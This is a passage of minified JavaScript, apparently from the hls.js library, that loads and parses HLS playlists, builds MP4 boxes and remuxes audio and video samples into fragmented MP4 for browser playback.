this._byteRange||(t=this._byteRange=[],this.rawByteRange&&(1===(e=this.rawByteRange.split("@",2)).length?(n=this.lastByteRangeEndOffset,t[0]=n||0):t[0]=parseInt(e[1]),t[1]=parseInt(e[0])+t[0])),this._byteRange}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata}}]),p);function p(){l(this,p),this._url=null,this._byteRange=null,this._decryptdata=null}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(g,o.default),r(g,[{key:"destroy",value:function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={},o.default.prototype.destroy.call(this)}},{key:"onManifestLoading",value:function(t){this.load(t.url,{type:"manifest"})}},{key:"onLevelLoading",value:function(t){this.load(t.url,{type:"level",level:t.level,id:t.id})}},{key:"onAudioTrackLoading",value:function(t){this.load(t.url,{type:"audioTrack",id:t.id})}},{key:"load",value:function(t,e){var n=this.loaders[e.type];if(n){var r=n.context;if(r&&r.url===t)return void T.logger.trace("playlist request ongoing");T.logger.warn("abort previous loader for type:"+e.type),n.abort()}var i=this.hls.config,a=void 0,o=void 0,s=void 0,r=void 0;"manifest"===e.type?(a=i.manifestLoadingMaxRetry,o=i.manifestLoadingTimeOut,s=i.manifestLoadingRetryDelay,r=i.manifestLoadingMaxRetryTimeout):(a=i.levelLoadingMaxRetry,o=i.levelLoadingTimeOut,s=i.levelLoadingRetryDelay,r=i.levelLoadingMaxRetryTimeout,T.logger.log("loading playlist for "+e.type+" "+(e.level||e.id))),n=this.loaders[e.type]=e.loader=new(void 0!==i.pLoader?i.pLoader:i.loader)(i),e.url=t,e.responseType="";i=void 0,t=void 0,i={timeout:o,maxRetry:a,retryDelay:s,maxRetryDelay:r},t={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};n.load(e,i,t)}},{key:"resolve",value:function(t,e){return a.default.buildAbsoluteURL(e,t)}},{key:"parseMasterPlaylist",value:function(t,e){var n,r=[];for(h.lastIndex=0;null!=(n=h.exec(t));){var i={},a=i.attrs=new E.default(n[1]);i.url=this.resolve(n[2],e);var o=a.decimalResolution("RESOLUTION");o&&(i.width=o.width,i.height=o.height),i.bitrate=a.decimalInteger("AVERAGE-BANDWIDTH")||a.decimalInteger("BANDWIDTH"),i.name=a.NAME;var s=a.CODECS;if(s){s=s.split(/[ ,]+/);for(var l=0;l<s.length;l++){var u=s[l];-1!==u.indexOf("avc1")?i.videoCodec=this.avc1toavcoti(u):i.audioCodec=u}}r.push(i)}return r}},{key:"parseMasterPlaylistMedia",value:function(t,e,n){var r,i=[];for(u.lastIndex=0;null!=(r=u.exec(t));){var a={},o=new E.default(r[1]);o.TYPE===n&&(a.groupId=o["GROUP-ID"],a.name=o.NAME,a.type=n,a.default="YES"===o.DEFAULT,a.autoselect="YES"===o.AUTOSELECT,a.forced="YES"===o.FORCED,o.URI&&(a.url=this.resolve(o.URI,e)),a.lang=o.LANGUAGE,a.name||(a.name=a.lang),i.push(a))}return i}},{key:"avc1toavcoti",value:function(t){var e,n=t.split(".");return 2<n.length?(e=n.shift()+".",e+=parseInt(n.shift()).toString(16),e+=("000"+parseInt(n.shift()).toString(16)).substr(-4)):e=t,e}},{key:"parseLevelPlaylist",value:function(t,e,n,r){var i,a,o=0,s=0,l={type:null,version:null,url:e,fragments:[],live:!0,startSN:0},u=new A,c=0,d=null,h=new S;for(h.tagList=[],k.lastIndex=0;null!==(i=k.exec(t));){var f,p=i[1];if(p){h.duration=parseFloat(p);var g=(" "+i[2]).slice(1);h.title=g||null,h.tagList.push(g?["INF",p,g]:["INF",p])}else if(i[3])isNaN(h.duration)||(f=o++,h.type=r,h.start=s,h.levelkey=u,h.sn=f,h.level=n,h.cc=c,h.baseurl=e,h.relurl=(" "+i[3]).slice(1),l.fragments.push(h),s+=(d=h).duration,(h=new S).tagList=[]);else if(i[4])h.rawByteRange=(" "+i[4]).slice(1),!d||(f=d.byteRangeEndOffset)&&(h.lastByteRangeEndOffset=f);else if(i[5])h.rawProgramDateTime=(" "+i[5]).slice(1),h.tagList.push(["PROGRAM-DATE-TIME",h.rawProgramDateTime]);else{for(i=i[0].match(w),a=1;a<i.length&&void 0===i[a];a++);var y=(" "+i[a+1]).slice(1),v=(" "+i[a+2]).slice(1);switch(i[a]){case"#":h.tagList.push(v?[y,v]:[y]);break;case"PLAYLIST-TYPE":l.type=y.toUpperCase();break;case"MEDIA-SEQUENCE":o=l.startSN=parseInt(y);break;case"TARGETDURATION":l.targetduration=parseFloat(y);break;case"VERSION":l.version=parseInt(y);break;case"EXTM3U":break;case"ENDLIST":l.live=!1;break;case"DIS":c++,h.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":c=parseInt(y);break;case"KEY":var m=new E.default(y),b=m.enumeratedString("METHOD"),_=m.URI,m=m.hexadecimalInteger("IV");b&&(u=new A,_&&"AES-128"===b&&(u.method=b,u.baseuri=e,u.reluri=_,u.key=null,u.iv=m));break;case"START":m=new E.default(y).decimalFloatingPoint("TIME-OFFSET");isNaN(m)||(l.startTimeOffset=m);break;default:T.logger.warn("line parsed but not handled: "+i)}}}return(h=d)&&!h.relurl&&(l.fragments.pop(),s-=h.duration),l.totalduration=s,l.averagetargetduration=s/l.fragments.length,l.endSN=o-1,l}},{key:"loadsuccess",value:function(t,e,n){var r,i=t.data,a=t.url,o=n.type,s=n.id,l=n.level,u=this.hls;(this.loaders[o]=void 0)!==a&&0!==a.indexOf("data:")||(a=n.url),e.tload=performance.now(),0===i.indexOf("#EXTM3U")?0<i.indexOf("#EXTINF:")?(t="audioTrack"!==o,n=this.parseLevelPlaylist(i,a,(t?l:s)||0,t?"main":"audio"),"manifest"===o&&u.trigger(c.default.MANIFEST_LOADED,{levels:[{url:a,details:n}],audioTracks:[],url:a,stats:e}),e.tparsed=performance.now(),n.targetduration?t?u.trigger(c.default.LEVEL_LOADED,{details:n,level:l||0,id:s||0,stats:e}):u.trigger(c.default.AUDIO_TRACK_LOADED,{details:n,id:s,stats:e}):u.trigger(c.default.ERROR,{type:d.ErrorTypes.NETWORK_ERROR,details:d.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"invalid targetduration"})):(s=this.parseMasterPlaylist(i,a)).length?((i=this.parseMasterPlaylistMedia(i,a,"AUDIO")).length&&(r=!1,i.forEach(function(t){t.url||(r=!0)}),!1===r&&s[0].audioCodec&&!s[0].attrs.AUDIO&&(T.logger.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),i.unshift({type:"main",name:"main"}))),u.trigger(c.default.MANIFEST_LOADED,{levels:s,audioTracks:i,url:a,stats:e})):u.trigger(c.default.ERROR,{type:d.ErrorTypes.NETWORK_ERROR,details:d.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"no level found in manifest"}):u.trigger(c.default.ERROR,{type:d.ErrorTypes.NETWORK_ERROR,details:d.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"no EXTM3U delimiter"})}},{key:"loaderror",value:function(t,e){var n,r,i=e.loader;switch(e.type){case"manifest":n=d.ErrorDetails.MANIFEST_LOAD_ERROR,r=!0;break;case"level":n=d.ErrorDetails.LEVEL_LOAD_ERROR,r=!1;break;case"audioTrack":n=d.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,r=!1}i&&(i.abort(),this.loaders[e.type]=void 0),this.hls.trigger(c.default.ERROR,{type:d.ErrorTypes.NETWORK_ERROR,details:n,fatal:r,url:i.url,loader:i,response:t,context:e})}},{key:"loadtimeout",value:function(t,e){var n,r,i=e.loader;switch(e.type){case"manifest":n=d.ErrorDetails.MANIFEST_LOAD_TIMEOUT,r=!0;break;case"level":n=d.ErrorDetails.LEVEL_LOAD_TIMEOUT,r=!1;break;case"audioTrack":n=d.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT,r=!1}i&&(i.abort(),this.loaders[e.type]=void 0),this.hls.trigger(c.default.ERROR,{type:d.ErrorTypes.NETWORK_ERROR,details:n,fatal:r,url:i.url,loader:i,context:e})}}]),r=g;function g(t){l(this,g);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(g.__proto__||Object.getPrototypeOf(g)).call(this,t,c.default.MANIFEST_LOADING,c.default.LEVEL_LOADING,c.default.AUDIO_TRACK_LOADING));return t.loaders={},t}n.default=r},{2:2,26:26,27:27,28:28,40:40,45:45}],37:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(d,null,[{key:"init",value:function(){for(var t in d.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]})d.types.hasOwnProperty(t)&&(d.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var e=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),n=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);d.HDLR_TYPES={video:e,audio:n};var r=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),i=new Uint8Array([0,0,0,0,0,0,0,0]);d.STTS=d.STSC=d.STCO=i,d.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),d.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),d.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),d.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);e=new Uint8Array([105,115,111,109]),n=new Uint8Array([97,118,99,49]),i=new Uint8Array([0,0,0,1]);d.FTYP=d.box(d.types.ftyp,e,i,e,n),d.DINF=d.box(d.types.dinf,d.box(d.types.dref,r))}},{key:"box",value:function(t){for(var e,n=Array.prototype.slice.call(arguments,1),r=8,i=n.length,a=i;i--;)r+=n[i].byteLength;for((e=new Uint8Array(r))[0]=r>>24&255,e[1]=r>>16&255,e[2]=r>>8&255,e[3]=255&r,e.set(t,4),i=0,r=8;i<a;i++)e.set(n[i],r),r+=n[i].byteLength;return e}},{key:"hdlr",value:function(t){return d.box(d.types.hdlr,d.HDLR_TYPES[t])}},{key:"mdat",value:function(t){return d.box(d.types.mdat,t)}},{key:"mdhd",value:function(t,e){return e*=t,d.box(d.types.mdhd,new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,e>>24,e>>16&255,e>>8&255,255&e,85,196,0,0]))}},{key:"mdia",value:function(t){return d.box(d.types.mdia,d.mdhd(t.timescale,t.duration),d.hdlr(t.type),d.minf(t))}},{key:"mfhd",value:function(t){return d.box(d.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))}},{key:"minf",value:function(t){return"audio"===t.type?d.box(d.types.minf,d.box(d.types.smhd,d.SMHD),d.DINF,d.stbl(t)):d.box(d.types.minf,d.box(d.types.vmhd,d.VMHD),d.DINF,d.stbl(t))}},{key:"moof",value:function(t,e,n){return d.box(d.types.moof,d.mfhd(t),d.traf(n,e))}},{key:"moov",value:function(t){for(var e=t.length,n=[];e--;)n[e]=d.trak(t[e]);return d.box.apply(null,[d.types.moov,d.mvhd(t[0].timescale,t[0].duration)].concat(n).concat(d.mvex(t)))}},{key:"mvex",value:function(t){for(var e=t.length,n=[];e--;)n[e]=d.trex(t[e]);return d.box.apply(null,[d.types.mvex].concat(n))}},{key:"mvhd",value:function(t,e){e*=t;e=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,t>>24&255,t>>16&255,t>>8&255,255&t,e>>24&255,e>>16&255,e>>8&255,255&e,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return d.box(d.types.mvhd,e)}},{key:"sdtp",value:function(t){for(var e,n=t.samples||[],r=new Uint8Array(4+n.length),i=0;i<n.length;i++)e=n[i].flags,r[i+4]=e.dependsOn<<4|e.isDependedOn<<2|e.hasRedundancy;return d.box(d.types.sdtp,r)}},{key:"stbl",value:function(t){return d.box(d.types.stbl,d.stsd(t),d.box(d.types.stts,d.STTS),d.box(d.types.stsc,d.STSC),d.box(d.types.stsz,d.STSZ),d.box(d.types.stco,d.STCO))}},{key:"avc1",value:function(t){for(var e,n,r=[],i=[],a=0;a<t.sps.length;a++)n=(e=t.sps[a]).byteLength,r.push(n>>>8&255),r.push(255&n),r=r.concat(Array.prototype.slice.call(e));for(a=0;a<t.pps.length;a++)n=(e=t.pps[a]).byteLength,i.push(n>>>8&255),i.push(255&n),i=i.concat(Array.prototype.slice.call(e));var o=d.box(d.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|t.sps.length].concat(r).concat([t.pps.length]).concat(i))),s=t.width,l=t.height,u=t.pixelRatio[0],c=t.pixelRatio[1];return d.box(d.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,s>>8&255,255&s,l>>8&255,255&l,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,d.box(d.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),d.box(d.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,255&u,c>>24,c>>16&255,c>>8&255,255&c])))}},{key:"esds",value:function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))}},{key:"mp4a",value:function(t){var e=t.audiosamplerate;return d.box(d.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,e>>8&255,255&e,0,0]),d.box(d.types.esds,d.esds(t)))}},{key:"mp3",value:function(t){var e=t.audiosamplerate;return d.box(d.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,e>>8&255,255&e,0,0]))}},{key:"stsd",value:function(t){return"audio"===t.type?t.isAAC||"mp3"!==t.codec?d.box(d.types.stsd,d.STSD,d.mp4a(t)):d.box(d.types.stsd,d.STSD,d.mp3(t)):d.box(d.types.stsd,d.STSD,d.avc1(t))}},{key:"tkhd",value:function(t){var e=t.id,n=t.duration*t.timescale,r=t.width,t=t.height;return d.box(d.types.tkhd,new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,e>>24&255,e>>16&255,e>>8&255,255&e,0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,r>>8&255,255&r,0,0,t>>8&255,255&t,0,0]))}},{key:"traf",value:function(t,e){var n=d.sdtp(t),r=t.id;return d.box(d.types.traf,d.box(d.types.tfhd,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r])),d.box(d.types.tfdt,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e])),d.trun(t,n.length+16+16+8+16+8+8),n)}},{key:"trak",value:function(t){return t.duration=t.duration||4294967295,d.box(d.types.trak,d.tkhd(t),d.mdia(t))}},{key:"trex",value:function(t){t=t.id;return d.box(d.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}},{key:"trun",value:function(t,e){var n,r,i,a,o,s=t.samples||[],l=s.length,t=12+16*l,u=new Uint8Array(t);for(e+=8+t,u.set([0,0,15,1,l>>>24&255,l>>>16&255,l>>>8&255,255&l,e>>>24&255,e>>>16&255,e>>>8&255,255&e],0),n=0;n<l;n++)r=(o=s[n]).duration,i=o.size,a=o.flags,o=o.cts,u.set([r>>>24&255,r>>>16&255,r>>>8&255,255&r,i>>>24&255,i>>>16&255,i>>>8&255,255&i,a.isLeading<<2|a.dependsOn,a.isDependedOn<<6|a.hasRedundancy<<4|a.paddingValue<<1|a.isNonSync,61440&a.degradPrio,15&a.degradPrio,o>>>24&255,o>>>16&255,o>>>8&255,255&o],12+16*n);return d.box(d.types.trun,u)}},{key:"initSegment",value:function(t){d.types||d.init();var e=d.moov(t),t=new Uint8Array(d.FTYP.byteLength+e.byteLength);return t.set(d.FTYP),t.set(e,d.FTYP.byteLength),t}}]),d);function d(){!function(t){if(!(t instanceof d))throw new TypeError("Cannot call a class as a function")}(this)}n.default=i},{}],38:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var U=a(t(29)),j=a(t(28)),G=t(45),Y=a(t(37)),V=t(26);function a(t){return t&&t.__esModule?t:{default:t}}r(o,[{key:"destroy",value:function(){}},{key:"insertDiscontinuity",value:function(){this._initPTS=this._initDTS=void 0}},{key:"switchLevel",value:function(){this.ISGenerated=!1}},{key:"remux",value:function(t,e,n,r,i,a,o,s,l,u,c){var d;this.level=t,this.sn=e,this.ISGenerated||this.generateIS(r,i,s,n),null!==c&&(this._initPTS=this._initDTS=c),this.ISGenerated&&(r.samples.length?(u=this.remuxAudio(r,s,l,u),i.samples.length&&(d=void 0,u&&(d=u.endPTS-u.startPTS),this.remuxVideo(i,s,l,d))):(d=void 0,(d=i.samples.length?this.remuxVideo(i,s,l):d)&&r.codec&&this.remuxEmptyAudio(r,s,l,d))),a.samples.length&&this.remuxID3(a,s),o.samples.length&&this.remuxText(o,s),this.observer.trigger(j.default.FRAG_PARSED,{id:this.id,level:this.level,sn:this.sn})}},{key:"generateIS",value:function(t,e,n,r){var i,a,o=this.observer,s=t.samples,l=e.samples,u=this.PES_TIMESCALE,c=this.typeSupported,d="audio/mp4",h={},f={id:this.id,level:this.level,sn:this.sn,tracks:h,unique:!1},p=void 0===this._initPTS;function g(t,e){return e?g(e,t%e):t}p&&(i=a=1/0),t.config&&s.length&&(t.timescale=t.audiosamplerate,t.timescale*t.duration>Math.pow(2,32)&&(t.timescale=t.audiosamplerate/g(t.audiosamplerate,t.isAAC?1024:1152)),G.logger.log("audio mp4 timescale :"+t.timescale),t.isAAC||(c.mpeg?(d="audio/mpeg",t.codec=""):c.mp3&&(t.codec="mp3")),h.audio={container:d,codec:t.codec,initSegment:!t.isAAC&&c.mpeg?new Uint8Array:Y.default.initSegment([t]),metadata:{channelCount:t.channelCount}},p&&(i=a=s[0].pts-u*n)),e.sps&&e.pps&&l.length&&(e.timescale=this.MP4_TIMESCALE,h.video={container:"video/mp4",codec:e.codec,initSegment:Y.default.initSegment([e]),metadata:{width:e.width,height:e.height}},p&&(i=Math.min(i,l[0].pts-u*n),a=Math.min(a,l[0].dts-u*n),this.observer.trigger(j.default.INIT_PTS_FOUND,{id:this.id,initPTS:i,cc:r}))),Object.keys(h).length?(o.trigger(j.default.FRAG_PARSING_INIT_SEGMENT,f),this.ISGenerated=!0,p&&(this._initPTS=i,this._initDTS=a)):o.trigger(j.default.ERROR,{type:V.ErrorTypes.MEDIA_ERROR,id:this.id,details:V.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})}},{key:"remuxVideo",value:function(t,e,n,r){var i,a,o=8,s=this.PES_TIMESCALE,l=this.PES2MP4SCALEFACTOR,u=t.samples,c=[],d=u.length,h=this._PTSNormalize,f=this._initDTS;u.sort(function(t,e){var n=t.dts-e.dts;return n||t.pts-e.pts});var p=u.reduce(function(t,e){return Math.max(Math.min(t,e.pts-e.dts),-18e3)},0);if(p<0){G.logger.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(p/90)+" ms to overcome this issue");for(var g=0;g<u.length;g++)u[g].dts+=p}var y=void 0,y=n?this.nextAvcDts:e*s,v=u[0],m=Math.max(h(v.dts-f,y),0),b=Math.max(h(v.pts-f,y),0),_=Math.round((m-y)/90);n&&_&&(1<_?G.logger.log("AVC:"+_+" ms hole between fragments detected,filling it"):_<-1&&G.logger.log("AVC:"+-_+" ms overlapping between fragments detected"),m=y,u[0].dts=m+f,b=Math.max(b-_,y),u[0].pts=b+f,G.logger.log("Video/PTS/DTS adjusted: "+Math.round(b/90)+"/"+Math.round(m/90)+",delta:"+_+" ms")),v=u[u.length-1],e=Math.max(h(v.dts-f,y),0),n=Math.max(h(v.pts-f,y),0),n=Math.max(n,e);var _=navigator.vendor,v=navigator.userAgent,E=_&&-1<_.indexOf("Apple")&&v&&!v.match("CriOS");E&&(i=Math.round((e-m)/(l*(u.length-1))));for(var T=0;T<d;T++){var k=u[T];E?k.dts=m+T*l*i:(k.dts=Math.max(h(k.dts-f,y),m),k.dts=Math.round(k.dts/l)*l),k.pts=Math.max(h(k.pts-f,y),k.dts),k.pts=Math.round(k.pts/l)*l}var w=t.len+4*t.nbNalu+8;try{a=new Uint8Array(w)}catch(t){return void this.observer.trigger(j.default.ERROR,{type:V.ErrorTypes.MUX_ERROR,level:this.level,id:this.id,details:V.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:w,reason:"fail allocating video mdat "+w})}var A=new DataView(a.buffer);A.setUint32(0,w),a.set(Y.default.types.mdat,4);for(var S=0;S<d;S++){for(var L,R,O,C=u[S],P=C.units.units,D=0,x=void 0,I=0,M=P.length;I<M;I++){var N=P[I],F=N.data,N=N.data.byteLength;A.setUint32(o,N),o+=4,a.set(F,o),o+=N,D+=4+N}x=E?Math.max(0,i*Math.round((C.pts-C.dts)/(l*i))):(S<d-1?i=u[S+1].dts-C.dts:(O=this.config,L=C.dts-u[0<S?S-1:S].dts,O.stretchShortVideoTrack?(R=O.maxBufferHole,O=O.maxSeekHole,Math.floor(Math.min(R,O)*s)<(O=(r?b+r*s:this.nextAudioPts)-C.pts)?((i=O-L)<0&&(i=L),G.logger.log("It is approximately "+O/90+" ms to the next segment; using duration "+i/90+" ms for the last video frame.")):i=L):i=L),i/=l,Math.round((C.pts-C.dts)/l)),c.push({size:D,duration:i,cts:x,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:C.key?2:1,isNonSync:C.key?0:1}})}this.nextAvcDts=e+i*l;var B,e=t.dropped;t.len=0,t.nbNalu=0,t.dropped=0,c.length&&-1<navigator.userAgent.toLowerCase().indexOf("chrome")&&((B=c[0].flags).dependsOn=2,B.isNonSync=0),t.samples=c,B=Y.default.moof(t.sequenceNumber++,m/l,t),t.samples=[];e={id:this.id,level:this.level,sn:this.sn,data1:B,data2:a,startPTS:b/s,endPTS:(n+l*i)/s,startDTS:m/s,endDTS:this.nextAvcDts/s,type:"video",nb:c.length,dropped:e};return this.observer.trigger(j.default.FRAG_PARSING_DATA,e),e}},{key:"remuxAudio",value:function(t,e,n,r){var i,a,o,s,l,u,c,d,h,f,p,g,y,v=this.PES_TIMESCALE,m=v/t.timescale,b=t.timescale*(t.isAAC?1024:1152)/t.audiosamplerate*m,_=this._PTSNormalize,E=this._initDTS,T=!t.isAAC&&this.typeSupported.mpeg,k=T?0:8,w=[],A=[];if(t.samples.sort(function(t,e){return t.pts-e.pts}),A=t.samples,y=this.nextAudioPts,(n|=A.length&&y&&(Math.abs(e-y/v)<.1||Math.abs(A[0].pts-y-this._initDTS)<20*b))||(y=e*v),r&&t.isAAC)for(var S=0,L=y;S<A.length;){var R=A[S],O=_(R.pts-E,y)-L;if(O<=-b)G.logger.warn("Dropping 1 audio frame @ "+Math.round(L/90)/1e3+"s due to "+Math.round(Math.abs(O/90))+" ms overlap."),A.splice(S,1),t.len-=R.unit.length;else if(b<=O){var C=Math.round(O/b);G.logger.warn("Injecting "+C+" audio frame @ "+Math.round(L/90)/1e3+"s due to "+Math.round(O/90)+" ms gap.");for(var P=0;P<C;P++)g=L+E,g=Math.max(g,E),(p=U.default.getSilentFrame(t.manifestCodec||t.codec,t.channelCount))||(G.logger.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),p=R.unit.subarray()),A.splice(S,0,{unit:p,pts:g,dts:g}),t.len+=p.length,L+=b,S+=1;R.pts=R.dts=L+E,L+=b,S+=1}else Math.abs(O),L+=b,R.pts=R.dts=0===S?E+y:A[S-1].pts+b,S+=1}for(var D=0,x=A.length;D<x;D++){if(a=(d=A[D]).unit,c=d.pts-E,d=d.dts-E,void 0!==u)h=_(c,u),f=_(d,u),i.duration=Math.round((f-u)/m);else{h=_(c,y),f=_(d,y);var I=Math.round(1e3*(h-y)/v),M=0;if(n&&t.isAAC&&I){if(0<I)M=Math.round((h-y)/b),G.logger.log(I+" ms hole between AAC samples detected,filling it"),0<M&&(p=(p=U.default.getSilentFrame(t.manifestCodec||t.codec,t.channelCount))||a.subarray(),t.len+=M*p.length);else if(I<-12){G.logger.log(-I+" ms overlapping between AAC samples detected, drop frame"),t.len-=a.byteLength;continue}h=f=y}if(s=Math.max(0,h),l=Math.max(0,f),!(0<t.len))return;var N=T?t.len:t.len+8;try{o=new Uint8Array(N)}catch(t){return void this.observer.trigger(j.default.ERROR,{type:V.ErrorTypes.MUX_ERROR,level:this.level,id:this.id,details:V.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:N,reason:"fail allocating audio mdat "+N})}T||(new DataView(o.buffer).setUint32(0,N),o.set(Y.default.types.mdat,4));for(var F=0;F<M;F++)g=h-(M-F)*b,(p=U.default.getSilentFrame(t.manifestCodec||t.codec,t.channelCount))||(G.logger.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),p=a.subarray()),o.set(p,k),k+=p.byteLength,i={size:p.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},w.push(i)}o.set(a,k);I=a.byteLength;k+=I,i={size:I,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},w.push(i),u=f}var B=0,e=w.length;if(2<=e&&(B=w[e-2].duration,i.duration=B),e){this.nextAudioPts=h+m*B,t.len=0,t.samples=w,r=T?new Uint8Array:Y.default.moof(t.sequenceNumber++,l/m,t),t.samples=[];e={id:this.id,level:this.level,sn:this.sn,data1:r,data2:o,startPTS:s/v,endPTS:this.nextAudioPts/v,startDTS:l/v,endDTS:(f+m*B)/v,type:"audio",nb:e};return this.observer.trigger(j.default.FRAG_PARSING_DATA,e),e}return null}},{key:"remuxEmptyAudio",value:function(t,e,n,r){var i=this.PES_TIMESCALE,a=i/(t.timescale||t.audiosamplerate),o=this.nextAudioPts,s=(void 0!==o?o:r.startDTS*i)+this._initDTS,i=r.endDTS*i+this._initDTS,l=1024*a,u=Math.ceil((i-s)/l),c=U.default.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(G.logger.warn("remux empty Audio"),c){for(var d=[],h=0;h<u;h++){var f=s+h*l;d.push({unit:c,pts:f,dts:f}),t.len+=c.length}t.samples=d,this.remuxAudio(t,e,n)}else G.logger.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!")}},{key:"remuxID3",value:function(t,e){var n,r=t.samples.length;if(r){for(var i=0;i<r;i++)(n=t.samples[i]).pts=(n.pts-this._initPTS)/this.PES_TIMESCALE,n.dts=(n.dts-this._initDTS)/this.PES_TIMESCALE;this.observer.trigger(j.default.FRAG_PARSING_METADATA,{id:this.id,level:this.level,sn:this.sn,samples:t.samples})}t.samples=[]}},{key:"remuxText",value:function(t,e){t.samples.sort(function(t,e){return t.pts-e.pts});var n,r=t.samples.length;if(r){for(var i=0;i<r;i++)(n=t.samples[i]).pts=(n.pts-this._initPTS)/this.PES_TIMESCALE;this.observer.trigger(j.default.FRAG_PARSING_USERDATA,{id:this.id,level:this.level,sn:this.sn,samples:t.samples})}t.samples=[]}},{key:"_PTSNormalize",value:function(t,e){var n;if(void 0===e)return t;for(n=e<t?-8589934592:8589934592;4294967296<Math.abs(t-e);)t+=n;return 